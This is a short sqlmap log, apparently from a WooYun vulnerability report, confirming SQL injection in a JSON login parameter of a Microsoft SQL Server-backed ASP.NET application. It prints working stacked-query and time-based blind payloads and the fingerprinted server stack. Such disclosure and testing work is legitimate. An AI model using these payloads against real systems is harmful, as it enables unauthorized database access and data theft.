 as there is at least one other (potential) technique found
[20:10:54] [INFO] checking if the injection point on (custom) POST parameter 'JSON #2*' is
a false positive
(custom) POST parameter 'JSON #2*' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 310 HTTP(s) requests:
---
Place: (custom) POST
Parameter: JSON #2*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: {"credentialsType":"1","credentialsID":"aaaaaaaaaaaaa'; WAITFOR DELAY '0:0:5'
--","companycode":"140222"}
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: {"credentialsType":"1","credentialsID":"aaaaaaaaaaaaa' WAITFOR DELAY '0:0:5'-
-","companycode":"140222"}
---
[20:11:09] [INFO] testing Microsoft SQL Server
[20:11:09] [WARNING] it is very important not to stress the network adapter during usage o
f time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-se
c')? [Y/n] n
[20:11:17] [INFO] confirming Microsoft SQL Server
[20:11:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org